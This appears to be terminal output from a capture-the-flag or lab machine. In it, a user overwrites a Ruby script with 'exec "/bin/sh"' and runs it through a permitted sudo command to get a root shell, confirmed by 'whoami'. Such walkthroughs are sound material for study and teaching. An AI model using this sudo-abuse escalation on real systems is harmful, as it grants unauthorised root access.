 andrew@rubydome:~$ cp /home/andrew/app/app.rb /home/andrew/app/app.rb.bak
cp /home/andrew/app/app.rb /home/andrew/app/app.rb.bak
andrew@rubydome:~$ echo 'exec "/bin/sh"' > /home/andrew/app/app.rb
echo 'exec "/bin/sh"' > /home/andrew/app/app.rb
andrew@rubydome:~$ cat^@/home/andrew/app/app.rb
cat/home/andrew/app/app.rb
bash: cat/home/andrew/app/app.rb: No such file or directory
andrew@rubydome:~$ cat /home/andrew/app/app.rb
cat /home/andrew/app/app.rb
exec "/bin/sh"
andrew@rubydome:~$ sudo -u root ruby /home/andrew/app/app.rb
sudo -u root ruby /home/andrew/app/app.rb
# whoami
whoami
root
#